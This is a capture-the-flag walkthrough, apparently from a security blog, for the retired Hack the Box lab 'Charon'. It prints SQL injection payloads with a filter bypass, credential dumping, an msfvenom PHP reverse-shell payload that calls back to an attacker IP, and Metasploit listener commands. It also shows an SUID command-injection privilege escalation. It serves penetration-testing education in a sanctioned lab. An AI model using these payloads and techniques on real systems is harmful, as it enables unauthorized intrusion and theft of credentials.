Hello friends!! Today we are going to solve another
CTF challenge “Charon” which is available online for those who want to increase
their skill in penetration testing and black box testing. Charon is retired
vulnerable lab presented by Hack the Box for making online penetration
practices according to your experience level; they have the collection of
vulnerable labs as challenges from beginners to Expert level.
Level: Expert
Task: find user.txt and root.txt file
on victim’s machine.
Since these labs are online available therefore they
have static IP and IP of sense is 10.10.10.31 so let’s begin with nmap port
enumeration.
nmap -sV 10.10.10.31
From given below image, you can observe we found port
22 and 80 are open on target system.
As port 80 is running http server we open the target
machine’s ip address in our browser.
We run dirbuster
on port 80, which reveals a directory entitled “cmsdata/”.
We open the link, and are presented with a login page.
We don’t find anything on the login page, so we go to forgot
password link.
We capture the request of the page using burpsuite, and send
it to repeater.
After sending the request to repeater, we try to enumerate
if the site is vulnerable to SQL-injection. As soon as we add a quote at the
end of our email id we get a database error.
Now to confirm that the site is vulnerable to SQL-injection
we use “-- - “to comment the query and remove the error.
Now as we know the site is vulnerable to SQL injection, we
try to exploit it. First we find the number of columns, to check the number of
columns we use “ORDER BY” command to find the number of columns in the table.
After find the number of columns we use “UNION SELECT” command to give the
output column names with the respective numbers. As UNION and union is
blacklisted, we use UNion for SQL-injection.
‘UNion SELECT 1,2,3,4
-- -
We couldn’t run any commands in columns, but when we pass a
string in column 4, we successfully ran our query.
Now we know how bypass the security using string, we first find
the name of the database
‘ UNion select
1,2,3,concat(database(), “@who.ami”) -- -
After finding the name of the database we find the table
name in the database.
‘ UNion select
1,2,3,concat(table_name, “@who.ami”) FROM information_schema.tables where
table_schema=”supercms” limit 1,1 -- -
Enumerating the tables in the database; we find two tables,
one called license and another one called operators.
‘ UNion select
1,2,3,concat(table_name, “@who.ami”) FROM information_schema.tables where
table_schema=”supercms” limit 2,1 -- -
After getting the names of the tables, we enumerate the
columns. The license table doesn’t have any interesting columns but in the
“operators” table we find a column called “__username_”.
‘ UNion select
1,2,3,concat(column_name, “@who.ami”) FROM information_schema.columns where
table_name=”operators” limit 1,1 -- -
After getting the “__username_” column we enumerate further
and get a column called “__password_”.
‘ UNion select
1,2,3,concat(column_name, “@who.ami”) FROM information_schema.columns where
table_name=”operators” limit 2,1 -- -
Now we dump the column name “__username_”.
‘
UNion select 1,2,3,concat(__username_, “@who.ami”) FROM operators limit 1,1 --
-
Now we dump the column name “__password_” for the username =
“super_cms_adm”.
‘ UNion select
1,2,3,concat(__username_, “@who.ami”) FROM operators limit 1,1 -- -
When we dump the “__password_” column we get a hash. We use
hashkiller.co.uk to crack the password.
Now we got the credentials for the supercms login page, supercms:tamarro.
Now login using the above credentials, we were able to get a
page where there is an option for uploading image.
Now we open the link and find an upload page.
We take a look at the source page and find a base64 encoded
string.
When we decode it we find a string called “testfile1”. It is
possible that there is hidden field with this name.
Now we create a php payload using msfvenom, so that we can
upload our php shell.
msfvenom -p
php/meterpreter/reverse_tcp lhost=10.10.14.7 lport=4444 -f raw
We capture the upload request and create a new field and add
“file.php”.
Now we get the link the location of the file we just
uploaded in /images/.
Before running our shell, we setup our listener using
metasploit.
msf > use
exploit/multi/handler
msf
exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf
exploit(multi/handler) > set lhost 10.10.14.7
msf
exploit(multi/handler) > set lport 4444
msf
exploit(multi/handler) > run
As soon as we open the link to our shell, we get our reverse
shell.
meterpreter >
sysinfo
Now enumerating through the system we find an encrytpted
file and a public key inside /home/decoder directory.
We download both the files into our system.
meterpreter >
download decoder.pub /root/Desktop
meterpreter >
download pass.crypt /root/Desktop
Now we decode the encrypted file using public key with the
RsaCtfTool.
./RsaCtfTool.py
--publickey /root/Desktop/decoder.pub –uncipherfile /root/Desktop/pass.crypt
We use ssh to login using the credentials, decoder:nevermindthebollocks.
ssh
decoder@10.10.10.31
After logging in we find a file called user.txt, we open the
file and find our first flag.
Now we find the files with SUID bit set and find a file
called supershell in /usr/local/bin/ directory.
find / -perm -4000
2>/dev/null
When we run the binary we find that we can run any shell
command using this binary. We use this to open root.txt inside /root/
directory. When we open root.txt we find our final flag.
supershell “/bin/ls$
> cat
/root/root.txt”